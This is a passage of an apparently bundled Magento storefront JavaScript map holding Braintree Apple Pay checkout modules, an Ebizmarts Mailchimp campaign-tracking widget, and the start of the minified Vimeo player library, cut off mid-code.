      label: this.getDisplayName(),\n                        amount: this.getGrandTotalAmount()\n                    },\n                    requiredShippingContactFields: ['postalAddress', 'name', 'email', 'phone'],\n                    requiredBillingContactFields: ['postalAddress', 'name']\n                };\n            },\n\n            /**\n             * Retrieve shipping methods based on address\n             */\n            onShippingContactSelect: function (event, session) {\n                // Get the address.\n                let address = event.shippingContact;\n\n                // Create a payload.\n                let payload = {\n                    address: {\n                        city: address.locality,\n                        region: address.administrativeArea,\n                        country_id: address.countryCode.toUpperCase(),\n                        postcode: address.postalCode,\n                        save_in_address_book: 0\n                    }\n                };\n\n                this.shippingAddress = payload.address;\n\n                // POST to endpoint for shipping methods.\n                storage.post(\n                    this.getApiUrl(\"estimate-shipping-methods\"),\n                    JSON.stringify(payload)\n                ).done(function (result) {\n                    // Stop if no shipping methods.\n                    let virtualFlag = false;\n                    if (result.length === 0) {\n                        let productItems = customerData.get('cart')().items;\n                        _.each(productItems,\n                            function (item) {\n                                if (item.is_virtual || item.product_type == 'bundle') {\n                                    virtualFlag = true;\n                                } else {\n                                    virtualFlag = false;\n                                }\n                            }\n                        );\n                        if (!virtualFlag) {\n                            session.abort();\n                            alert($t(\"There are no shipping methods available for you right now. Please try again or use an alternative payment method.\"));\n                            return false;\n                        }\n                    }\n\n                    let shippingMethods = [];\n                    this.shippingMethods = {};\n\n                    // Format shipping methods array.\n                    for (let i = 0; i < result.length; i++) {\n                        if (typeof result[i].method_code !== 'string') {\n                            continue;\n                        }\n\n                        let method = {\n                            identifier: result[i].method_code,\n                            label: result[i].method_title,\n                            detail: result[i].carrier_title ? result[i].carrier_title : \"\",\n                            amount: parseFloat(result[i].amount).toFixed(2)\n                        };\n\n                        // Add method object to array.\n                        shippingMethods.push(method);\n\n                        this.shippingMethods[result[i].method_code] = result[i];\n\n                        if (!this.shippingMethod) {\n                            this.shippingMethod = result[i].method_code;\n                        }\n                    }\n\n                    // Create payload to get totals\n                    let totalsPayload = {\n                        \"addressInformation\": {\n                            \"address\": {\n                                \"countryId\": this.shippingAddress.country_id,\n                                \"region\": this.shippingAddress.region,\n                                \"regionId\": this.getRegionId(this.shippingAddress.country_id, this.shippingAddress.region),\n                                \"postcode\": this.shippingAddress.postcode\n                            },\n                            \"shipping_method_code\": virtualFlag ? null : this.shippingMethods[shippingMethods[0].identifier].method_code,\n                            \"shipping_carrier_code\": virtualFlag ? null : this.shippingMethods[shippingMethods[0].identifier].carrier_code\n                        }\n                    };\n\n                    // POST to endpoint to get totals, using 1st shipping method\n                    storage.post(\n                        this.getApiUrl(\"totals-information\"),\n                        JSON.stringify(totalsPayload)\n                    ).done(function (result) {\n                        // Set total\n                        this.setGrandTotalAmount(result.base_grand_total);\n\n                        // Pass shipping methods back\n                        session.completeShippingContactSelection(\n                            ApplePaySession.STATUS_SUCCESS,\n                            shippingMethods,\n                            {\n                                label: this.getDisplayName(),\n                                amount: this.getGrandTotalAmount()\n                            },\n                            [{\n                                type: 'final',\n                                label: $t('Shipping'),\n                                amount: virtualFlag ? 0 : shippingMethods[0].amount\n                            }]\n                        );\n                    }.bind(this)).fail(function (result) {\n                        session.abort();\n                        alert($t(\"We're unable to fetch the cart totals for you. Please try an alternative payment method.\"));\n                        console.error(\"Braintree ApplePay: Unable to get totals\", result);\n                        return false;\n                    });\n\n                }.bind(this)).fail(function (result) {\n                    session.abort();\n                    alert($t(\"We're unable to find any shipping methods for you. Please try an alternative payment method.\"));\n                    console.error(\"Braintree ApplePay: Unable to find shipping methods for estimate-shipping-methods\", result);\n                    return false;\n                });\n            },\n\n            /**\n             * Record which shipping method has been selected & Updated totals\n             */\n            onShippingMethodSelect: function (event, session) {\n                let shippingMethod = event.shippingMethod;\n                this.shippingMethod = shippingMethod.identifier;\n\n                let payload = {\n                    \"addressInformation\": {\n                        \"address\": {\n                            \"countryId\": this.shippingAddress.country_id,\n                            \"region\": this.shippingAddress.region,\n                            \"regionId\": this.getRegionId(this.shippingAddress.country_id, this.shippingAddress.region),\n                            \"postcode\": this.shippingAddress.postcode\n                        },\n                        \"shipping_method_code\": this.shippingMethods[this.shippingMethod].method_code,\n                        \"shipping_carrier_code\": this.shippingMethods[this.shippingMethod].carrier_code\n                    }\n                };\n\n                storage.post(\n                    this.getApiUrl(\"totals-information\"),\n                    JSON.stringify(payload)\n                ).done(function (r) {\n                    this.setGrandTotalAmount(r.base_grand_total);\n\n                    session.completeShippingMethodSelection(\n                        ApplePaySession.STATUS_SUCCESS,\n                        {\n                            label: this.getDisplayName(),\n                            amount: this.getGrandTotalAmount()\n                        },\n                        [{\n                            type: 'final',\n                            label: $t('Shipping'),\n                            amount: shippingMethod.amount\n                        }]\n                    );\n                }.bind(this));\n            },\n\n            /**\n             * Place the order\n             */\n            startPlaceOrder: function (nonce, event, session, device_data) {\n                let shippingContact = event.payment.shippingContact,\n                    billingContact = event.payment.billingContact,\n                    payload = {\n                        \"addressInformation\": {\n                            \"shipping_address\": {\n                                \"email\": shippingContact.emailAddress,\n                                \"telephone\": shippingContact.phoneNumber,\n                                \"firstname\": shippingContact.givenName,\n                                \"lastname\": shippingContact.familyName,\n                                \"street\": shippingContact.addressLines,\n                                \"city\": shippingContact.locality,\n                                \"region\": shippingContact.administrativeArea,\n                                \"region_id\": this.getRegionId(shippingContact.countryCode.toUpperCase(), shippingContact.administrativeArea),\n                                \"region_code\": null,\n                                \"country_id\": shippingContact.countryCode.toUpperCase(),\n                                \"postcode\": shippingContact.postalCode,\n                                \"same_as_billing\": 0,\n                                \"customer_address_id\": 0,\n                                \"save_in_address_book\": 0\n                            },\n                            \"billing_address\": {\n                                \"email\": shippingContact.emailAddress,\n                                \"telephone\": shippingContact.phoneNumber,\n                                \"firstname\": billingContact.givenName,\n                                \"lastname\": billingContact.familyName,\n                                \"street\": billingContact.addressLines,\n                                \"city\": billingContact.locality,\n                                \"region\": billingContact.administrativeArea,\n                                \"region_id\": this.getRegionId(billingContact.countryCode.toUpperCase(), billingContact.administrativeArea),\n                                \"region_code\": null,\n                                \"country_id\": billingContact.countryCode.toUpperCase(),\n                                \"postcode\": billingContact.postalCode,\n                                \"same_as_billing\": 0,\n                                \"customer_address_id\": 0,\n                                \"save_in_address_book\": 0\n                            },\n                            \"shipping_method_code\": this.shippingMethod ? this.shippingMethods[this.shippingMethod].method_code : '' ,\n                            \"shipping_carrier_code\": this.shippingMethod ? this.shippingMethods[this.shippingMethod].carrier_code : ''\n                        }\n                    };\n\n                // Set addresses\n                storage.post(\n                    this.getApiUrl(\"shipping-information\"),\n                    JSON.stringify(payload)\n                ).done(function () {\n                    // Submit payment information\n                    let paymentInformation = {\n                            \"email\": shippingContact.emailAddress,\n                            \"paymentMethod\": {\n                                \"method\": \"braintree_applepay\",\n                                \"additional_data\": {\n                                    \"payment_method_nonce\": nonce,\n                                    \"device_data\": device_data\n                                }\n                            }\n                        };\n                    if (window.checkout && window.checkout.agreementIds) {\n                        paymentInformation.paymentMethod.extension_attributes = {\n                            \"agreement_ids\": window.checkout.agreementIds\n                        };\n                    }\n                    storage.post(\n                        this.getApiUrl(\"payment-information\"),\n                        JSON.stringify(paymentInformation)\n                    ).done(function (r) {\n                        document.location = this.getActionSuccess();\n                        session.completePayment(ApplePaySession.STATUS_SUCCESS);\n                    }.bind(this)).fail(function (r) {\n                        session.completePayment(ApplePaySession.STATUS_FAILURE);\n                        session.abort();\n                        alert($t(\"We're unable to take your payment through Apple Pay. Please try an again or use an alternative payment method.\"));\n                        console.error(\"Braintree ApplePay Unable to take payment\", r);\n                        return false;\n                    });\n\n                }.bind(this)).fail(function (r) {\n                    console.error(\"Braintree ApplePay Unable to set shipping information\", r);\n                    session.completePayment(ApplePaySession.STATUS_INVALID_BILLING_POSTAL_ADDRESS);\n                });\n            }\n        });\n    });\n","PayPal_Braintree/js/applepay/button.js":"/**\n * Braintree Apple Pay button\n **/\ndefine(\n    [\n        'uiComponent',\n        \"knockout\",\n        \"jquery\",\n        'braintree',\n        'braintreeDataCollector',\n        'braintreeApplePay',\n        'mage/translate',\n        'Magento_Checkout/js/model/payment/additional-validators',\n        ],\n    function (\n        Component,\n        ko,\n        jQuery,\n        braintree,\n        dataCollector,\n        applePay,\n        $t,\n        additionalValidators\n    ) {\n        'use strict';\n\n        var that;\n\n        return {\n            init: function (element, context) {\n                // No element or context\n                if (!element || !context) {\n                    return;\n                }\n\n                // Context must implement these methods\n                if (typeof context.getClientToken !== 'function') {\n                    console.error(\"Braintree ApplePay Context passed does not provide a getClientToken method\", context);\n                    return;\n                }\n                if (typeof context.getPaymentRequest !== 'function') {\n                    console.error(\"Braintree ApplePay Context passed does not provide a getPaymentRequest method\", context);\n                    return;\n                }\n                if (typeof context.startPlaceOrder !== 'function') {\n                    console.error(\"Braintree ApplePay Context passed does not provide a startPlaceOrder method\", context);\n                    return;\n                }\n\n                if (this.deviceSupported() === false) {\n                    return;\n                }\n\n                // init braintree api\n                braintree.create({\n                    authorization: context.getClientToken()\n                }, function (clientErr, clientInstance) {\n                    if (clientErr) {\n                        console.error('Error creating client:', clientErr);\n                        return;\n                    }\n\n                        dataCollector.create({\n                            client: clientInstance\n                        }, function (dataCollectorErr, dataCollectorInstance) {\n                            if (dataCollectorErr) {\n                                return;\n                            }\n\n                            applePay.create({\n                                client: clientInstance\n                            }, function (applePayErr, applePayInstance) {\n                                // No instance\n                                if (applePayErr) {\n                                    console.error('Braintree ApplePay Error creating applePayInstance:', applePayErr);\n                                    return;\n                                }\n\n                                // Create a button within the KO element, as apple pay can only be instantiated through\n                                // a valid on click event (ko onclick bind interferes with this).\n                                var el = document.createElement('div');\n                                el.className = \"braintree-apple-pay-button\";\n                                el.title = $t(\"Pay with Apple Pay\");\n                                el.alt = $t(\"Pay with Apple Pay\");\n                                el.addEventListener('click', function (e) {\n                                    e.preventDefault();\n\n                                    if (!additionalValidators.validate()) {\n                                        return false;\n                                    }\n                                    // Payment request object\n                                    var paymentRequest = applePayInstance.createPaymentRequest(context.getPaymentRequest());\n                                    if (!paymentRequest) {\n                                        alert($t(\"We're unable to take payments through Apple Pay at the moment. Please try an alternative payment method.\"));\n                                        console.error('Braintree ApplePay Unable to create paymentRequest', paymentRequest);\n                                        return;\n                                    }\n\n                                    // Show the loader\n                                    jQuery(\"body\").loader('show');\n\n                                    // Init apple pay session\n                                    try {\n                                        var session = new ApplePaySession(1, paymentRequest);\n                                    } catch (err) {\n                                        jQuery(\"body\").loader('hide');\n                                        console.error('Braintree ApplePay Unable to create ApplePaySession', err);\n                                        alert($t(\"We're unable to take payments through Apple Pay at the moment. Please try an alternative payment method.\"));\n                                        return false;\n                                    }\n\n                                    // Handle invalid merchant\n                                    session.onvalidatemerchant = function (event) {\n                                        applePayInstance.performValidation({\n                                            validationURL: event.validationURL,\n                                            displayName: context.getDisplayName()\n                                        }, function (validationErr, merchantSession) {\n                                            if (validationErr) {\n                                                session.abort();\n                                                console.error('Braintree ApplePay Error validating merchant:', validationErr);\n                                                alert($t(\"We're unable to take payments through Apple Pay at the moment. Please try an alternative payment method.\"));\n                                                return;\n                                            }\n\n                                            session.completeMerchantValidation(merchantSession);\n                                        });\n                                    };\n\n                                    // Attach payment auth event\n                                    session.onpaymentauthorized = function (event) {\n                                        applePayInstance.tokenize({\n                                            token: event.payment.token\n                                        }, function (tokenizeErr, payload) {\n                                            if (tokenizeErr) {\n                                                console.error('Error tokenizing Apple Pay:', tokenizeErr);\n                                                session.completePayment(ApplePaySession.STATUS_FAILURE);\n                                                return;\n                                            }\n\n                                            // Pass the nonce back to the payment method\n                                            context.startPlaceOrder(payload.nonce, event, session, dataCollectorInstance.deviceData);\n                                        });\n                                    };\n\n                                    // Attach onShippingContactSelect method\n                                    if (typeof context.onShippingContactSelect === 'function') {\n                                        session.onshippingcontactselected = function (event) {\n                                            return context.onShippingContactSelect(event, session);\n                                        };\n                                    }\n\n                                    // Attach onShippingMethodSelect method\n                                    if (typeof context.onShippingMethodSelect === 'function') {\n                                        session.onshippingmethodselected = function (event) {\n                                            return context.onShippingMethodSelect(event, session);\n                                        };\n                                    }\n\n                                    // Hook\n                                    if (typeof context.onButtonClick === 'function') {\n                                        context.onButtonClick(session, this, e);\n                                    } else {\n                                        jQuery(\"body\").loader('hide');\n                                        session.begin();\n                                    }\n                                });\n                                element.appendChild(el);\n                            });\n                        });\n\n                });\n            },\n\n            /**\n             * Check the site is using HTTPS & apple pay is supported on this device.\n             * @return boolean\n             */\n            deviceSupported: function () {\n                if (location.protocol != 'https:') {\n                    console.warn(\"Braintree Apple Pay requires your checkout be served over HTTPS\");\n                    return false;\n                }\n\n                if ((window.ApplePaySession && ApplePaySession.canMakePayments()) !== true) {\n                    console.warn(\"Braintree Apple Pay is not supported on this device/browser\");\n                    return false;\n                }\n\n                return true;\n            }\n        };\n    }\n);\n","PayPal_Braintree/js/applepay/implementations/shortcut.js":"/**\n * Braintree Apple Pay mini cart payment method integration.\n **/\ndefine(\n    [\n        'uiComponent',\n        'PayPal_Braintree/js/applepay/button',\n        'PayPal_Braintree/js/applepay/api',\n        'mage/translate',\n        'domReady!'\n    ],\n    function (\n        Component,\n        button,\n        buttonApi,\n        $t\n    ) {\n        'use strict';\n\n        return Component.extend({\n\n            defaults: {\n                id: null,\n                clientToken: null,\n                quoteId: 0,\n                displayName: null,\n                actionSuccess: null,\n                grandTotalAmount: 0,\n                isLoggedIn: false,\n                storeCode: \"default\"\n            },\n\n            /**\n             * @returns {Object}\n             */\n            initialize: function () {\n                this._super();\n                if (!this.displayName) {\n                    this.displayName = $t('Store');\n                }\n\n                var api = new buttonApi();\n                api.setGrandTotalAmount(parseFloat(this.grandTotalAmount).toFixed(2));\n                api.setClientToken(this.clientToken);\n                api.setDisplayName(this.displayName);\n                api.setQuoteId(this.quoteId);\n                api.setActionSuccess(this.actionSuccess);\n                api.setIsLoggedIn(this.isLoggedIn);\n                api.setStoreCode(this.storeCode);\n\n                // Attach the button\n                button.init(\n                    document.getElementById(this.id),\n                    api\n                );\n\n                return this;\n            }\n        });\n    }\n);\n","PayPal_Braintree/js/applepay/implementations/core-checkout/method-applepay.js":"define([\n    'uiComponent',\n    'Magento_Checkout/js/model/payment/renderer-list'\n], function (Component, rendererList) {\n    'use strict';\n\n    let config = window.checkoutConfig.payment;\n\n    if (config['braintree_applepay'].clientToken) {\n        rendererList.push({\n            type: 'braintree_applepay',\n            component: 'PayPal_Braintree/js/applepay/implementations/core-checkout/method-renderer/applepay'\n        });\n    }\n\n    return Component.extend({});\n});\n","PayPal_Braintree/js/applepay/implementations/core-checkout/method-renderer/applepay.js":"/**\n * Braintree Apple Pay payment method integration.\n **/\ndefine([\n    'Magento_Checkout/js/view/payment/default',\n    'Magento_Checkout/js/model/quote',\n    'PayPal_Braintree/js/applepay/button'\n], function (\n    Component,\n    quote,\n    button\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'PayPal_Braintree/applepay/core-checkout',\n            paymentMethodNonce: null,\n            deviceData: null,\n            grandTotalAmount: 0,\n            deviceSupported: button.deviceSupported()\n        },\n\n        /**\n         * Inject the apple pay button into the target element\n         */\n        getApplePayBtn: function (id) {\n            button.init(\n                document.getElementById(id),\n                this\n            );\n        },\n\n        /**\n         * Subscribe to grand totals\n         */\n        initObservable: function () {\n            this._super();\n            this.grandTotalAmount = parseFloat(quote.totals()['base_grand_total']).toFixed(2);\n\n            quote.totals.subscribe(function () {\n                if (this.grandTotalAmount !== quote.totals()['base_grand_total']) {\n                    this.grandTotalAmount = parseFloat(quote.totals()['base_grand_total']).toFixed(2);\n                }\n            }.bind(this));\n\n            return this;\n        },\n\n        /**\n         * Apple pay place order method\n         */\n        startPlaceOrder: function (nonce, event, session, device_data) {\n            this.setPaymentMethodNonce(nonce);\n            this.setDeviceData(device_data);\n            this.placeOrder();\n\n            session.completePayment(ApplePaySession.STATUS_SUCCESS);\n        },\n\n        /**\n         * Save nonce\n         */\n        setPaymentMethodNonce: function (nonce) {\n            this.paymentMethodNonce = nonce;\n        },\n\n        /**\n         * Save nonce\n         */\n        setDeviceData: function (device_data) {\n            this.deviceData = device_data;\n        },\n\n        /**\n         * Retrieve the client token\n         * @returns null|string\n         */\n        getClientToken: function () {\n            return window.checkoutConfig.payment[this.getCode()].clientToken;\n        },\n\n        /**\n         * Payment request data\n         */\n        getPaymentRequest: function () {\n            return {\n                total: {\n                    label: this.getDisplayName(),\n                    amount: this.grandTotalAmount\n                }\n            };\n        },\n\n        /**\n         * Merchant display name\n         */\n        getDisplayName: function () {\n            return window.checkoutConfig.payment[this.getCode()].merchantName;\n        },\n\n        /**\n         * Get data\n         * @returns {Object}\n         */\n        getData: function () {\n            var data = {\n                'method': this.getCode(),\n                'additional_data': {\n                    'payment_method_nonce': this.paymentMethodNonce,\n                    'device_data': this.deviceData\n                }\n            };\n            return data;\n        },\n\n        /**\n         * Return image url for the apple pay mark\n         */\n        getPaymentMarkSrc: function () {\n            return window.checkoutConfig.payment[this.getCode()].paymentMarkSrc;\n        }\n    });\n});\n","Ebizmarts_MailChimp/js/campaigncatcher.js":"/**\n * Ebizmarts_MailChimp Magento JS component\n *\n * @category    Ebizmarts\n * @package     Ebizmarts_MailChimp\n * @author      Ebizmarts Team <info@ebizmarts.com>\n * @copyright   Ebizmarts (http://ebizmarts.com)\n * @license     http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)\n */\ndefine(\n    [\n        'jquery',\n        'mage/cookies'\n    ],\n    function ($) {\n        \"use strict\";\n\n        $.widget('mage.campaigncatcher', {\n            \"options\": {\n                \"checkCampaignUrl\": \"\"\n            },\n\n            _init: function () {\n                var self = this;\n                $(document).ready(function () {\n                    var path = location;\n                    var urlparams = null;\n                    var isGet = path.search.search('\\\\?');\n                    var mc_cid = null;\n                    var isMailchimp = false;\n                    var checkCampaignUrl = self.options.checkCampaignUrl;\n                    if(isGet != -1) {\n                        urlparams = self.getUrlVars();\n                        urlparams.forEach(function (item) {\n                            if (item.key=='utm_source') {\n                                var reg = /^mailchimp$/;\n                                if (reg.exec(item.value)) {\n                                    isMailchimp = true;\n                                }\n                            } else {\n                                if (item.key=='mc_cid') {\n                                    mc_cid = item.value;\n                                }\n                            }\n                        });\n                    } else {\n                        urlparams = path.href.split('/');\n                        var utmIndex = $.inArray('utm_source', urlparams);\n                        var mccidIndex = $.inArray('mc_cid', urlparams);\n                        if (utmIndex != -1) {\n                            var value = urlparams[utmIndex + 1];\n                            var reg = /^mailchimp$/;\n                            if (reg.exec(value)) {\n                                isMailchimp = true;\n                            }\n                        } else {\n                            if (mccidIndex != -1) {\n                                mc_cid = urlparams[mccidIndex + 1];\n                            }\n                        }\n                    }\n                    if (mc_cid && !isMailchimp) {\n                        $.ajax({\n                            url: checkCampaignUrl + 'mc_cid/' + mc_cid + '/',\n                            type: 'GET',\n                            dataType: 'json',\n                            cache: true,\n                            showLoader: false\n                        }).done(function (data) {\n                            if (data.valid==0) {\n                                $.mage.cookies.clear('mailchimp_campaign_id');\n                                $.mage.cookies.set('mailchimp_landing_page', location);\n                            } else if (data.valid==1) {\n                                $.mage.cookies.set('mailchimp_campaign_id' , mc_cid);\n                                $.mage.cookies.set('mailchimp_landing_page', location);\n                            }\n                        });\n                    }\n\n                    if (isMailchimp) {\n                        $.mage.cookies.clear('mailchimp_campaign_id');\n                        $.mage.cookies.set('mailchimp_landing_page', location);\n                    }\n                });\n            },\n            getUrlVars: function() {\n                var vars = [];\n                var i = 0;\n                var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {\n                    vars[i] = {'value':value,'key':key};\n                    i++;\n                });\n                return vars;\n            }\n        });\n        return $.mage.campaigncatcher;\n    }\n);\n","Nwdthemes_Revslider/public/assets/js/vimeo.player.min.js":"/*! @vimeo/player v2.16.0 | (c) 2021 Vimeo | MIT License | https://github.com/vimeo/player.js */\r\n!function(e,t){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=t():\"function\"==typeof define&&define.amd?define(t):((e=\"undefined\"!=typeof globalThis?globalThis:e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}(this,function(){\"use strict\";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,\"value\"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var e=\"undefined\"!=typeof global&&\"[object global]\"==={}.toString.call(global);function i(e,t){return 0===e.indexOf(t.toLowerCase())?e:\"\".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function c(e){return/^(https?:)?\\/\\/((player|www)\\.)?vimeo\\.com(?=$|\\/)/.test(e)}function s(e){var t,n=0<arguments.length&&void 0!==e?e:{},r=n.id,o=n.url,i=r||o;if(!i)throw new Error(\"An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.\");if(t=i,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return\"https://vimeo.com/\".concat(i);if(c(i))return i.replace(\"http:\",\"https:\");if(r)throw new TypeError(\"\u201c\".concat(r,\"\u201d is not a valid video id.\"));throw new TypeError(\"\u201c\".concat(i,\"\u201d is not a vimeo.com url.\"))}var t=void 0!==Array.prototype.indexOf,n=\"undefined\"!=typeof window&&void 0!==window.postMessage;if(!(e||t&&n))throw new Error(\"Sorry, the Vimeo Player API is not available in this browser.\");var o,a,u,l=\"undefined\"!=typeof globalThis?globalThis:\"undefined\"!=typeof window?window:\"undefined\"!=typeof global?global:\"undefined\"!=typeof self?self:{};function f(){if(void 0===this)throw new TypeError(\"Constructor WeakMap requires 'new'\");if(u(this,\"_id\",\"_WeakMap_\"+h()+\".\"+h()),0<arguments.length)throw new TypeError(\"WeakMap iterable is not supported\")}function d(e,t){if(!m(e)||!a.call(e,\"_id\"))throw new TypeError(t+\" method called on incompatible receiver \"+typeof e)}function h(){return Math.random().toString().substring(2)}function m(e){return Object(e)===e}(o=\"undefined\"!=typeof self?self:\"undefined\"!=typeof window?window:l).WeakMap||(a=Object.prototype.hasOwnProperty,u=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n},o.WeakMap=(u(f.prototype,\"delete\",function(e){if(d(this,\"delete\"),!m(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)}),u(f.prototype,\"get\",function(e){if(d(this,\"get\"),m(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),u(f.prototype,\"has\",function(e){if(d(this,\"has\"),!m(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),u(f.prototype,\"set\",function(e,t){if(d(this,\"set\"),!m(e))throw new TypeError(\"Invalid value used as weak map key\");var n=e[this._id];return n&&n[0]===e?n[1]=t:u(e,this._id,[e,t]),this}),u(f,\"_polyfill\",!0),f));var v,p=(function(e){var t,n,r;r=function(){var t,n,r,o,i,a,e=Object.prototype.toString,u=\"undefined\"!=typeof setImmediate?function(e){return setImmediate(e)}:setTimeout;try{Object.defineProperty({},\"x\",{}),t=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function l(e,t){this.fn=e,this.self=t,this.next=void 0}function c(e,t){r.add(e,t),n=n||u(r.drain)}function s(e){var t,n=typeof e;return null==e||\"object\"!=n&&\"function\"!=n||(t=e.then),\"function\"==typeof t&&t}function f(){for(var e=0;e<this.chain.length;e++)!function(e,t,n){var r,o;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError(\"Promise-chain cycle\")):(o=s(r))?o.call(r,n.resolve,n.reject):n.resolve(r)}catch(e){n.reject(e)}}(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function d(e){var n,r=this;if(!r.triggered){r.triggered=!0,r.def&&(r=r.def);try{(n=s(e))?c(function(){var t=new v(r);try{n.call(e,function(){d.apply(t,arguments)},function(){h.apply(t,arguments)})}catch(e){h.call(t,e)}}):(r.msg=e,r.state=1,0<r.chain.length&&c(f,r))}catch(e){h.call(new v(r),e)}}}function h(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&c(f,t))}function m(e,n,r,o){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){r(t,e)},o)}(t)}function v(e){this.def=e,this.triggered=!1}function p(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function y(e){if(\"function\"!=typeof e)throw TypeError(\"Not a function\");if(0!==this.__NPO__)throw TypeError(\"Not a promise\");this.__NPO__=1;var r=new p(this);this.then=function(e,t){var n={success:\"function\"!=typeof e||e,failure:\"function\"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if(\"function\"!=typeof e||\"function\"!=typeof t)throw TypeError(\"Not a function\");n.resolve=e,n.reject=t}),r.chain.push(n),0!==r.state&&c(f,r),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){d.call(r,e)},function(e){h.call(r,e)})}catch(e){h.call(r,e)}}var g=t({},\"constructor\",y,!(r={add:function(e,t){a=new l(e,t),i?i.next=a:o=a,i=a,a=void 0},drain:function(){var e=o;for(o=i=n=void 0;e;)e.fn.call(e.self),e=e.next}}));return t(y.prototype=g,\"__NPO__\",0,!1),t(y,\"resolve\",function(n){return n&&\"object\"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if(\"function\"!=typeof e||\"function\"!=typeof t)throw TypeError(\"Not a function\");e(n)})}),t(y,\"reject\",function(n){return new this(function(e,t){if(\"function\"!=typeof e||\"function\"!=typeof t)throw TypeError(\"Not a function\");t(n)})}),t(y,\"all\",function(t){var a=this;return\"[object Array]\"!=e.call(t)?a.reject(TypeError(\"Not an array\")):0===t.length?a.resolve([]):new a(function(n,e){if(\"function\"!=typeof n||\"function\"!=typeof e)throw TypeError(\"Not a function\");var r=t.length,o=Array(r),i=0;m(a,t,function(e,t){o[e]=t,++i===r&&n(o)},e)})}),t(y,\"race\",function(t){var r=this;return\"[object Array]\"!=e.call(t)?r.reject(TypeError(\"Not an array\")):new r(function(n,e){if(\"function\"!=typeof n||\"function\"!=typeof e)throw TypeError(\"Not a function\");m(r,t,function(e,t){n(t)},e)})}),y},(n=l)[t=\"Promise\"]=n[t]||r(),e.exports&&(e.exports=n[t])}(v={exports:{}}),v.exports),y=new WeakMap;function g(e,t,n){var r=y.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),y.set(e.element,r)}function w(e,t){return(y.get(e.element)||{})[t]||[]}function b(e,t,n){var r=y.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],y.set(e.element,r),!0;var o=r[t].indexOf(n);return-1!==o&&r[t].splice(o,1),y.set(e.element,r),r[t]&&0===r[t].length}var k=[\"autopause\",\"autoplay\",\"background\",\"byline\",\"color\",\"controls\",\"dnt\",\"height\",\"id\",\"keyboard\",\"loop\",\"maxheight\",\"maxwidth\",\"muted\",\"playsinline\",\"portrait\",\"responsive\",\"speed\",\"texttrack\",\"title\",\"transparent\",\"url\",\"width\"];function E(r,e){var t=1<arguments.length&&void 0!==e?e:{};return k.reduce(function(e,t){var n=r.getAttribute(\"data-vimeo-\".concat(t));return!n&&\"\"!==n||(e[t]=\"\"===n?1:n),e},t)}function T(e,t){var n=e.html;if(!t)throw new TypeError(\"An element must be provided\");if(null!==t.getAttribute(\"data-vimeo-initialized\"))return t.querySelector(\"iframe\");var r=document.createElement(\"div\");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute(\"data-vimeo-initialized\",\"true\"),t.querySelector(\"iframe\")}function P(i,e,t){var a=1<arguments.length&&void 0!==e?e:{},u=2<arguments.length?t:void 0;return new Promise(function(t,n){if(!c(i))throw new TypeError(\"\u201c\".concat(i,\"\u201d is not a vimeo.com url.\"));var e=\"https://vimeo.com/api/oembed.json?url=\".concat(encodeURIComponent(i));for(var r in a)a.hasOwnProperty(r)&&(e+=\"&\".concat(r,\"=\").concat(encodeURIComponent(a[r])));var o=new(\"XDomainRequest\"in window?XDomainRequest:XMLHttpRequest);o.open(\"GET\",e,!0),o.onload=function(){if(404!==o.status)if(403!==o.status)try{var e=JSON.parse(o.responseText);if(403===e.domain_status_code)return T(e,u),void n(new Error(\"\u201c\".concat(i,\"\u201d is not embeddable.\")));t(e)}catch(e){n(e)}else n(new Error(\"\u201c\".concat(i,\"\u201d is not embeddable.\")));else n(new Error(\"\u201c\".concat(i,\"\u201d was not found.\")))},o.onerror=function(){var e=o.status?\" (\".concat(o.status,\")\"):\"\";n(new Error(\"There was an error fetching the embed code from Vimeo\".concat(e,\".\")))},o.send()})}function _(e){if(\"string\"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function M(e,t,n){var r,o;e.element.contentWindow&&e.element.contentWindow.postMessage&&(r={method:t},void 0!==n&&(r.value=n),8<=(o=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\\d+).*$/,\"$1\")))&&o<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin))}function N(n,r){var t,e,o=[];(r=_(r)).event?(\"error\"===r.event&&w(n,r.data.method).forEach(function(e){var t=new Error(r.data.message);t.name=r.data.name,e.reject(t),b(n,r.data.method,e)}),o=w(n,\"event:\".concat(r.event)),t=r.data):!r.method||(e=function(e,t){var n=w(e,t);if(n.length<1)return!1;var r=n.shift();return b(e,t,r),r}(n,r.method))&&(o.push(e),t=r.value),o.forEach(function(e){try{if(\"function\"==typeof e)return void e.call(n,t);e.resolve(t)}catch(e){}})}var F,x,C,j=new WeakMap,A=new 